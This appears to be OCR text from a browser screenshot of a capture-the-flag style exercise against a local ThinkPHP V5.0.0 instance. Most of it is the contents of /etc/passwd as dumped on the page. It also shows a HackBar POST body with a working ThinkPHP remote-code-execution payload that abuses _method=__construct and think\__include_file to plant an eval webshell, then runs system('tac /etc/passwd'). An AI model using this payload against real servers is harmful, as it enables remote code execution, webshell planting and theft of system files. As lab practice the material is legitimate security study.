 127.0.0.1:5149/public/index.php
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... »
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin games:x:5:60:games:/usr/games:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync sys:x:3:3:sys:/dev:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
Page error！Please try again later～
ThinkPHP V5.0.0 { Sharpen a sword in ten years - High performance framework for API development }
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://127.0.0.1:5149/public/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=think\__include_file&method=GET&get[]=/var/www/html/public/?>
<?php eval($_REQUEST[1]);/controller/Index.php&1=system('tac /etc/passwd');